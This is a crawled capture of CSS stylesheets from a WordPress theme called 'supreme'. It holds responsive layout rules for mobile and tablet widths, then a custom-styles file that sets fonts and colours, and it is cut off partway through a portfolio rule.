    .portfolio-items li.one-col.gallery figure {
        width: 100%;
    }

    .portfolio-items li.one-col.gallery.bordered figure {
        width: 408px;
    }

    .portfolio-details-wrap .client, .portfolio-details-wrap .date,
    .portfolio-details-wrap .tags {
        display: block;
        margin-bottom: 5px;
    }

    .portfolio-details-wrap .item-link {
        float: none;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-one-sidebar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details,
    .portfolio-items li.one-col.bordered .portfolio-item-details {
        width: 420px;
        float: none;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 420px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 200px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 200px;
        height: 150px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 200px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 188px;
        height: 138px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 420px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 408px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 420px;
        float: none;
        margin-bottom: 10px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 420px;
    }

    .related-wrap {
        padding: 30px 20px;
        margin: 0 -20px 40px -20px;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 90px;
        margin: 0 10px 20px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 90px;
        height: 62px;
    }

    .related-item figcaption {
        min-height: 36px;
    }

    .carousel-items li.blog-item.four.columns {
        width: 200px;
        margin: 0 10px 20px;
    }

    /* FOOTER */
    #footer-widgets {
        margin: 0;
    }

    #footer-widgets .four.columns {
        width: 100%;
    }

    #copyright p {
        text-align: center;
        width: 100%;
        margin-bottom: 30px;
    }

    .fullwidth-layout #copyright p {
        padding-left: 0;
    }

    #copyright .beam-me-up {
        width: 100%;
        float: none;
        text-align: center;
        display: block;
    }

    /* ASSETS */
    ul.recent-posts {
        margin-right: 0;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 200px;
    }

    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 200px;
    }

    .wpb_impact_text .wpb_call_text, .wpb_impact_text p {
        width: 100%;
        text-align: center;
        float: none;
    }

    .wpb_impact_text .wpb_button {
        margin: 20px auto 0;
        float: none;
        text-align: center;
        display: block;
    }

    .client-item {
        width: 122px;
    }

    .client-item figure {
        width: 122px;
        height: 122px;
    }

    .team-members li.four.columns {
        width: 200px;
    }

    .faqs-nav li {
        width: 92%;
    }

    .team-members li.four.columns {
        margin: 0 10px 30px;
    }

    article.type-team .article-body-wrap {
        width: 100%;
        margin-right: 0;
        float: none;
    }

    article.type-team .profile-image-wrap {
        width: 100%;
        float: none;
        margin-bottom: 20px;
    }

    article.type-team .member-position {
        margin-bottom: 20px;
    }

    .columns-4 .pricing-table-column {
        width: 50%;
    }

    .pricing-table-wrap.bordered .pricing-table-price {
        float: right;
        margin-top: 0;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 45.3%;
        margin-bottom: 10px;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 95.5%;
        margin-bottom: 10px;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 45.3%;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 95.5%;
    }

    .carousel-wrap .carousel-items > li:first-child {
        margin-left: 0px !important;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 25%;
    }

    .labelled-pricing-table.columns-4 .pricing-table-column {
        width: 33.3%;
    }

    .labelled-pricing-table.columns-3 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-2 .pricing-table-column {
        width: 100%;
    }

    .labelled-pricing-table .label-column {
        display: none;
    }

    .labelled-pricing-table .pricing-table-label-row {
        display: block;
    }

    /* VIDEO PLAYER */
    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 236px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 204px;
    }

    /* OTHER */
    .sidebar-ad-grid ul > li {
        max-width: 87px !important;
    }

    .subscribers-list li {
        width: 64px !important;
        margin: 0 0 0 10px !important;
    }

    .widget.flickr-widget li {
        height: 103px !important;
        width: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    .widget.flickr-widget li img {
        height: 103px !important;
        min-height: 103px !important;
        min-width: 103px !important;
    }

    ul.products li.product {
        margin: 0 20px 2.992em 0;
        width: 47%;
    }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .fullwidth-layout .related-wrap {
        margin: 0 -30px 40px -30px;
    }

    .carousel-wrap .carousel-items > li {
        width: 200px !important;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {

    /* GENERAL */
    #header-login #password, #header-login #username, #header-search input {
        font-size: 12px;
    }

    #header-subscribe input {
        font-size: 11px;
    }

    .flex-direction-nav {
        display: none;
    }

    .boxed-layout {
        width: 320px;
    }

    #logo img {
        max-width: 100% !important;
    }

    .ticker-content {
        width: 170px;
    }

    #posts-slider, #posts-slider ul.slides, #posts-slider ul.slides > li {
        min-height: 200px;
        max-height: 200px;
    }

    #posts-slider .slide-caption-container {
        width: 320px;
        margin-right: 0;
        right: 0;
    }

    .flex-caption.caption-full .item-cats {
        display: none;
    }

    .flex-caption.caption-full h4 {
        width: 62%;
    }

    #posts-slider .flex-caption-large .caption-left {
        max-width: 100%;
        float: none;
    }

    #posts-slider .flex-caption-large .caption-right {
        display: none;
    }

    /* PORTFOLIO - NO SIDEBAR */
    .portfolio-items li.four.columns,
    .portfolio-items li.thirds.columns, .portfolio-items li.eight.columns {
        width: 280px;
    }

    .portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img,
    .portfolio-items li.four.columns figure iframe, .portfolio-items li.thirds.columns figure,
    .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe,
    .portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img,
    .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure,
    .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe,
    .portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure,
    .portfolio-items.masonry-items li.thirds.columns figure img, .portfolio-items.masonry-items li.thirds.columns figure iframe,
    .portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure,
    .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img,
    .portfolio-items li.four.columns.bordered figure iframe, .portfolio-items li.thirds.columns.bordered figure,
    .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe,
    .portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img,
    .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .portfolio-items li.one-col, .portfolio-items li.one-col figure {
        width: 280px;
    }

    .portfolio-items li.one-col.bordered, .portfolio-items li.one-col.bordered figure,
    .portfolio-items li.one-col.gallery.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - ONE SIDEBAR */
    .has-one-sidebar .portfolio-items li.four.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items li.four.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.four.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.four.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img,
    .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img,
    .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-one-sidbar .portfolio-items li.one-col figure, .has-one-sidebar .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.gallery figure {
        width: 280px;
    }

    .has-one-sidebar .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* PORTFOLIO - BOTH SIDEBARS */
    .has-both-sidebars .portfolio-items li.eight.columns {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
        width: 280px;
        height: 210px;
    }

    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img,
    .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
        width: 280px;
        height: auto;
    }

    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img,
    .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
        width: 268px;
        height: 201px;
    }

    .has-both-sidebars .portfolio-items li.one-col.gallery figure, .has-both-sidebars .portfolio-items li.one-col figure,
    .has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
        width: 280px;
    }

    .has-both-sidebars .portfolio-items li.one-col.bordered figure {
        width: 268px;
    }

    /* BLOG */
    .mini-items .blog-item figure, .has-no-sidebar .mini-items .blog-item figure,
    .has-both-sidebars .mini-items .blog-item figure {
        width: 280px;
    }

    .has-one-sidebar .masonry-items .blog-item, .has-no-sidebar .masonry-items .blog-item,
    .has-both-sidebars .masonry-items .blog-item {
        width: 280px;
    }

    .comments-likes {
        float: none;
        margin-top: 10px;
    }

    .masonry-items .blog-item .comments-likes {
        float: right;
        margin-top: 0;
    }

    .container .related-item.four.columns, .container .has-both-sidebars .related-item.four.columns,
    .container .has-no-sidebar .related-item.four.columns {
        width: 130px;
    }

    .related-item figure > a, .has-both-sidebars .related-item figure > a,
    .has-no-sidebar .related-item figure > a {
        width: 130px;
        height: 90px;
    }

    .author-info, .has-both-sidebars .author-info {
        width: 66%;
    }

    .carousel-items li.blog-item.four.columns {
        width: 280px;
    }

    /* ASSETS */
    .has-one-sidebar .carousel-wrap .carousel-items > li {
        width: 280px;
    }

    .recent-post, .has-one-sidebar .recent-post {
        width: 280px;
        margin-bottom: 20px;
    }

    .client-item {
        width: 137px;
    }

    .client-item figure {
        width: 137px;
        height: 137px;
    }

    .team-members li.four.columns {
        width: 280px;
    }

    .columns-3 .pricing-table-column {
        width: 100%;
        margin-bottom: 10px;
    }

    .columns-3 .pricing-table-column {
        border-left-width: 1px;
    }

    .columns-2 .pricing-table-column {
        width: 50%;
    }

    .bordered.columns-4 .pricing-table-column, .bordered_alt.columns-4 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-3 .pricing-table-column, .bordered_alt.columns-3 .pricing-table-column {
        width: 94%;
    }

    .bordered.columns-2 .pricing-table-column, .bordered_alt.columns-2 .pricing-table-column {
        width: 94%;
        margin-bottom: 10px;
    }

    .bordered.columns-1 .pricing-table-column, .bordered_alt.columns-1 .pricing-table-column {
        width: 94%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        width: 50%;
    }

    .labelled-pricing-table.columns-5 .pricing-table-column {
        margin-top: 0;
        padding-left: 0;
    }

    .labelled-pricing-table.columns-5 .column-highlight .lpt-button-wrap {
        padding: 20px 10px;
    }

    .labelled-pricing-table.columns-5 .pricing-table-package {
        padding: 9px 5px 8px;
    }

    /* VIDEO PLAYER */

    div.jp-video-full div.jp-jplayer img {
        display: none !important;
    }

    div.jp-video-full .interface-wrap {
        width: 100%;
    }

    div.jp-video .jp-jplayer, div.jp-video .jp-jplayer video {
        width: 100% !important;
        height: 170px !important;
    }

    div.jp-video-full .jp-jplayer, div.jp-video-full .jp-jplayer video {
        width: 100% !important;
        height: 100% !important;
    }

    div.jp-video div.jp-jplayer img {
        width: 100% !important;
    }

    div.jp-video .jp-progress, div.jp-video.jp-video-530p .jp-progress {
        width: 188px;
    }

    div.jp-volume-bar {
        display: none !important;
    }

    /* COMMENTS */
    .comment-wrap .comment-content {
        width: 84%;
        margin-left: 0;
    }

    .comment-wrap .comment-avatar {
        display: none;
    }

    .comment .children > li {
        padding: 0 0 0 15px;
        background-position: 0 5px;
    }

    .comment .children > li .comment-wrap {
        padding-left: 0;
    }

    .comment .avatar-arrow {
        display: none;
    }

    /* OTHER */
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth {
        width: 96%;
        margin-bottom: 10px;
    }

    ul.social-icons {
        margin-right: 0;
    }

    #sidebar .widget.flickr-widget li {
        width: 80px;
        height: 80px;
    }

    #sidebar .flickr-widget li img {
        height: 80px;
        width: auto;
        min-height: 80px;
        min-width: 80px;
    }

    .sidebar-ad-grid ul > li {
        max-width: 115px !important;
    }

    .widget.flickr-widget li {
        height: 138px !important;
        width: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    .widget.flickr-widget li img {
        height: 138px !important;
        min-height: 138px !important;
        min-width: 138px !important;
    }

    ul.products li.product {
        margin: 0 0 2.992em 0;
        width: 100%;
    }
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php
body_size: 3899
content:

/* Standard Styles
================================================== */

/*========== Custom Font Styles ==========*/

body, h6, #sidebar .widget-heading h3, #header-search input, .header-items h3.phone-number, .related-wrap h3, #comments-list > h3, .item-heading h1, .sf-button, button, input[type="submit"], input[type="email"], input[type="reset"], input[type="button"], .wpb_accordion_section h3, #header-login input, #mobile-navigation > div {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
h1, h2, h3, h4, h5, .custom-caption p, span.dropcap1, span.dropcap2, span.dropcap3, span.dropcap4, .wpb_call_text, .impact-text, .testimonial-text, .header-advert {
	font-family: "Helvetica", Arial, Helvetica, Tahoma, sans-serif;
}
body, p, li p, .masonry-items .blog-item .quote-excerpt, #commentform label, .contact-form label {
	font-size: 14px;
	line-height: 22px;
}
h1, .wpb_impact_text .wpb_call_text, .impact-text {
	font-size: 30px;
	line-height: 42px;
}
h2 {
	font-size: 24px;
	line-height: 32px;
}
h3 {
	font-size: 18px;
	line-height: 24px;
}
h4, .body-content.quote {
	font-size: 16px;
	line-height: 20px;
}
h5 {
	font-size: 14px;
	line-height: 18px;
}
h6 {
	font-size: 12px;
	line-height: 16px;
}


/*========== Main Color Styles ==========*/

::selection, ::-moz-selection {
	background-color: #10c4f7;	
}
.recent-post figure,
.wpb_box_text.coloured .box-content-wrap,
span.highlighted,
span.dropcap4,
.loved-item:hover .loved-count,
.flickr-widget li,
#header-language-flags .current-language,
.wpcf7 input.wpcf7-submit[type="submit"] {
	background-color: #10c4f7!important;
}
.sf-button.accent {
	background: none;
	background-image: none;
	background-color: #10c4f7!important;
}
a:hover,
#sidebar a:hover,
.pagination-wrap a:hover,
.carousel-nav a:hover,
.jcarousel-prev:hover,
.jcarousel-next:hover,
.portfolio-pagination div:hover > i,
.read-more,
#menubar-controls a.active,
#footer a:hover,
#footer .twitter-text a,
#footer .twitter-link a,
#copyright a,
.beam-me-up a:hover span,
.portfolio-item .portfolio-item-permalink,
.read-more-link,
.blog-item .read-more,
.blog-item-details a,
.author-link,
.comment-meta .edit-link a,
.comment-meta .comment-reply a,
.tags-wrap a,
#reply-title small a,
ul.member-contact, ul.member-contact li a,
#respond .form-submit input:hover,
.tm-toggle-button-wrap a,
span.dropcap2,
ul.tabs li.ui-state-default a:hover,
.accordion .accordion-header:hover,
.wpb_accordion .accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover a,
.wpb_accordion .ui-accordion-header:hover .ui-icon,
.wpb_divider.go_to_top a,
love-it-wrapper:hover .love-it,
.love-it-wrapper:hover span,
.love-it-wrapper .loved,
.comments-likes a:hover i,
.comments-likes .love-it-wrapper:hover a i,
.comments-likes a:hover span,
.love-it-wrapper:hover a i,
.item-link,
#header-translation p a,
#posts-slider .flex-caption-large h1 a:hover,
.twitter-link a,
.wooslider .slide-title a:hover {
	color: #10c4f7;
}
.read-more i:before,
.read-more em:before,
.sidebar a:not(.sf-button) {
	color: #10c4f7;
}
.bypostauthor .comment-wrap .comment-avatar,
.search-form input:focus,
.wpcf7 input[type="text"]:focus,
.wpcf7 textarea:focus {
	border-color: #10c4f7!important;
}
#nav-section,
#mini-header,
nav .menu ul {
	border-top-color: #10c4f7;
}
nav .menu ul li:first-child:after,
.navigation a:hover > .nav-text {
	border-bottom-color: #10c4f7;
}
nav .menu ul ul li:first-child:after {
	border-right-color: #10c4f7;
}
.wpb_impact_text .wpb_button span {
	color: #fff;
}
article.type-post #respond .form-submit input#submit {
	background-color: #2e2e36;
}

/*========== Main Styles ==========*/

::selection, ::-moz-selection {
	color: #fff;
}
body {
	color: #444444;
}
.carousel-nav a, .pagination-wrap a, .search-pagination a {
	color: #444444;
}
body {
	background: #ffffff;
}
#main-container, .tm-toggle-button-wrap a {
	background-color: #ffffff;
}
a {
	color: #333333;
}
.pagination-wrap li span.current, .pagination-wrap li a:hover {
	color: #ffffff;
	background-color: #2e2e36;
}
.pagination-wrap li a {
	color: #232323;
	background-color: #dbdbdb;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
	border-color: #e4e4e4;
	background: #ffffff;
}

/*========== Header Styles ==========*/

#top-bar-date {
	border-right-color: #333333;
}
#top-bar {
	background: #000000;
}
#top-bar .menu li {
	border-left-color: #333333;
}
#top-bar-date, #top-bar .menu > li > a {
	color: #999999;
}
#header-section {
	background-color: #ffffff;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ffffff), to(#ffffff));
	background: -webkit-linear-gradient(top, #ffffff, #ffffff);
	background: -moz-linear-gradient(top, #ffffff, #ffffff);
	background: -ms-linear-gradient(top, #ffffff, #ffffff);
	background: -o-linear-gradient(top, #ffffff, #ffffff);
}
#logo img {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.header-advert {
	color: #222222;
}
.page-content {
	border-bottom-color: #e4e4e4;
}

/*========== Aux Area Styles ==========*/

#aux-area, #header-search, #header-subscribe, #header-translation, #header-login {
	background: #e4e4e4;
}
#menubar-controls .control-item.selected-item:before {
	border-top-color: #e4e4e4;
}
.nav-accent-bar #menubar-controls .control-item.selected-item:before {
	border-top-color: #10c4f7;
}
#header-login #username {
	background: #eeeeee;
}
#header-search ::-webkit-input-placeholder {
	color: #999999;
}
#header-search ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe ::-webkit-input-placeholder {
	color: #999999;
}
#header-subscribe ::-moz-input-placeholder {
	color: #999999;
}
#header-subscribe input, #header-search input, #header-login input, #header-login span, #header-translation p {
	color: #999999!important;
}
#header-login .logout-link, #header-login .admin-link, #header-login .recover-password {
	color: #CCCCCC;
}


/*========== Navigation Styles ==========*/

#nav-pointer {
	border-bottom-color: #EEEEEE;
}
nav .menu > li:before {
	background: #EEEEEE;
}
nav .menu .sub-menu .parent > a:after {
	border-left-color: #EEEEEE;
}
#nav-section, #mini-header {
	background-color: #ffffff;
}
nav .menu ul {
	background-color: #FFFFFF;
	border-color: #EEEEEE;
}
nav .menu ul li {
	border-bottom-color: #EEEEEE;
	border-bottom-style: solid;
}
nav .menu > li a, #menubar-controls a, #mini-search a {
	color: #232323;
}
nav .menu > li a:hover {
	color: #00aeef;
}
nav .menu ul li a {
	color: #8F8F8F;
}
nav .menu ul li:hover > a {
	color: #3392DB;
}
nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover {
	color: #aaa;
}
nav .menu li.current-menu-ancestor > a, nav .menu li.current-menu-item > a {
	color: #4a9cba;
}
nav .menu ul li.current-menu-ancestor > a, nav .menu ul li.current-menu-item > a {
	color: #3392DB;
}
#mini-search input {
	color: #232323;
}

/*========== Page Heading Styles ==========*/

.heading-divider {
	background: #10c4f7;
}
.page-heading h1 {
	color: #222222!important;
	border-bottom-color: #2e2e36;
}
#breadcrumbs {
	color: #999999;
}
#breadcrumbs a, #breadcrumb i {
	color: #999999;
}

/*========== Body Styles ==========*/

body, input[type="text"], input[type="password"], input[type="email"], textarea, select {
	color: #444444;
}
h1, h1 a {
	color: #000000;
}
h2, h2 a {
	color: #000000;
}
h3, h3 a {
	color: #000000;
}
h4, h4 a {
	color: #000000;
}
h5, h5 a {
	color: #000000;
}
h6, h6 a {
	color: #000000;
}
.wpb_impact_text .wpb_call_text, .impact-text {
	color: #000000;
}
.read-more i, .read-more em {
	color: transparent;
}


/*========== Content Styles ==========*/

h3.wpb_heading span, .carousel-nav {
	background: #ffffff;
}
.pb-border-bottom, .pb-border-top {
	border-color: #e4e4e4;
}
.flexslider ul.slides {
	background: #ffffff;
}
#posts-slider ul.slides {
	background: #2e2e36;
}
#posts-slider .flex-caption-large, #posts-slider .flex-caption-large h1 a {
	color: #ffffff;
}
#posts-slider .flex-caption-large .comments-likes > div {
	color: #2e2e36;
	background: #10c4f7;
}
#posts-slider .flex-caption-large .comments-likes .comment-circle a:hover {
	color: #2e2e36;
}
#posts-slider .flex-caption-large .comments-likes span.loved, #posts-slider .flex-caption-large .comments-likes .love-it-wrapper:hover span {
	color: #2e2e36;
}

/*========== Sidebar Styles ==========*/

.sidebar .widget-heading h3 {
	color: #000000;
}
.sidebar .widget-heading h3 span {
	background: #ffffff;
}
.widget ul li {
	border-color: #e4e4e4;
}
.widget .tagcloud a:hover {
	color: #444444;
}
ul.wp-tag-cloud li > a {
	color: #ffffff!important;
	background: #2e2e36;
}
.wp-tag-cloud li a:before {
	border-right-color: #2e2e36;
}
ul.wp-tag-cloud li > a:hover {
	color: #444444!important;
	background: #10c4f7;
}
.wp-tag-cloud li a:hover:before {
	border-right-color: #10c4f7;
}
.loved-item .loved-count {
	color: #ffffff;
	background: #2e2e36;
}
.twitter-link {
	background: #2e2e36;
}
.twitter-link > a > span {
	color: #ffffff;
}
.subscribers-list li > a.social-circle {
	color: #ffffff;
	background: #2e2e36;
}
.subscribers-list li:hover > a.social-circle {
	color: #fbfbfb;
	background: #10c4f7;
}
.sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_login ul > li a, .sidebar .widget_recent_products ul > li a, .sidebar .widget_shopping_cart ul > li a {
	color: #222;
}
.sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_login ul > li a:hover, .sidebar .widget_recent_products ul > li a:hover, .sidebar .widget_shopping_cart ul > li a:hover {
	color: #ffffff;
	background: #2e2e36;
}
#calendar_wrap caption {
	border-bottom-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a {
	color: #ffffff;
	background-color: #2e2e36;
}
.sidebar .widget_calendar tbody tr > td a:hover {
	background-color: #10c4f7;
}
.sidebar .widget_calendar tfoot a {
	color: #2e2e36;
}
.sidebar .widget_calendar tfoot a:hover {
	color: #10c4f7;
}
.widget_sf_infocus_widget .infocus-item h5 a {
	color: #2e2e36;
}
.widget_sf_infocus_widget .infocus-item h5 a:hover {
	color: #10c4f7;
}
.sidebar .widget_shopping_cart .buttons a {
	color: #5e5e5e;
}


/*========== Portfolio Styles ==========*/

.filter-wrap ul li.selected a {
	color: #ffffff;
	background: #2e2e36;
}
.portfolio-item {
